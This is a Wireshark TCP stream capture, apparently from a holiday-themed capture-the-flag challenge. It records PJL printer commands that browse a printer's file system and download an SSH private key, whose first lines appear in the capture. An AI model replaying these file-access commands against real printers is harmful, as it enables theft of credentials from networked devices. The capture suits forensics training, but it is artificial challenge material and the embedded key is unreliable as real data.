 Wireshark · Follow TCP Stream (tcp.stream eq 46) · networktraffic.pcapng
.%-12345X@PJL FSQUERY NAME="0:/Administration/securitykeys/ssh_systems" TYPE=DIR@PJL ECHO DELIMITER22985
..%-12345X@PJL FSDIRLIST NAME="0:/Administration/securitykeys/ssh_systems" ENTRY=1 COUNT=65535
@PJL ECHO DELIMITER1615
.%-12345X@PJL FSDIRLIST NAME="0:/Administration/securitykeys/ssh_systems" ENTRY=1
. TYPE=DIR
.. TYPE=DIR
id_rsa TYPE=FILE SIZE=1914@PJL ECHO DELIMITER1615
..%-12345X@PJL FSDIRLIST NAME="0:/Administration/securitykeys/ssh_systems" ENTRY=1 COUNT=65535
@PJL ECHO DELIMITER1814
.%-12345X@PJL FSDIRLIST NAME="0:/Administration/securitykeys/ssh_systems" ENTRY=1
. TYPE=DIR
.. TYPE=DIR
id_rsa TYPE=FILE SIZE=1914@PJL ECHO DELIMITER1814
..%-12345X@PJL FSQUERY NAME="0:/Administration/securitykeys/ssh_systems/id_rsa"
@PJL ECHO DELIMITER29139
.%-12345X@PJL FSQUERY NAME="0:/Administration/securitykeys/ssh_systems/id_rsa" TYPE=FILE SIZE=1914@PJL ECHO DELIMITER29139
..%-12345X@PJL FSUPLOAD NAME="0:/Administration/securitykeys/ssh_systems/id_rsa" OFFSET=0 SIZE=1914
@PJL ECHO DELIMITER53936
.%-12345X@PJL FSUPLOAD FORMAT:BINARY NAME="0:/Administration/securitykeys/ssh_systems/id_rsa" OFFSET=0 SIZE=1914
#This is a backup key for christmas.gifts server. Bytesparkle recommended me this since in christmas days everything gets mixed up in all
the chaos and we can lose our access keys to the server just like we did back in 2022 christmas.
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA2itnkTXlHEPgyuutXEm/vOWJCfRVt+VXhz0bLJaftUjl9phz
0cS+3qInP+JEkUyWOtkfDrxapQGOi1WASyup/Tk4HE+yQ6pPFSPCsFKZc4gPVIUF
SbhYAa+hw1FLRiWb3hXbLDjgvLXDySI39tq16jEvr/dRdIiajE4GJHGZ5/Pi+fum
LxwxKqSu4WS/LCAgC7kSIm7vgY2/bmf6sTgRC0uHHVJ68E6vDp2m+h38R3Kj/oL7
0x3VQNMgq835vH1nZkGIAwxy+7/bbXUccz+qeMOXBUHI1e3x7o5RpNwuW6JLhrDp
9YdsdrTMx9/12C+nqAXVz6WVEY/lKwR0Qkg1jQIDAQABAoIBAGNE9K8CEum1iQdM
DWm8tN3Co4RABPDUDeufRkoXjzvxm5GE9M4x85dhuPI8hm6GpqTIPnV6BtSlzLJh
iSqrB4INExbuvHJFgA5iYyfPrbr/4dnXXPyaQJEj1TsGNnYIjs+SqlOI3dl/60IN
q+FKyxNwpf4vToTz0z6cEfdrKVh8rQLl0aaba/9jKbTA601mAARfauexDjArkDQR
nlR5yU04V5GrJUNJa+wTAK7i9jJ/eIJ2TlvCAYkfIZcVM05VMz5mF9GeMIwrQC0x
IxHJHneSD7mhzbeBEE2obD15XRmQT5MEQlyFCNUfMUYeLPhnp1ecd6wjpLi5l9vL
gB0gdJECgYEA+3uZ9U5PlnIcn5MOfCVHVbGj+NvLk9gPHGotVGafOQN2vZp9924y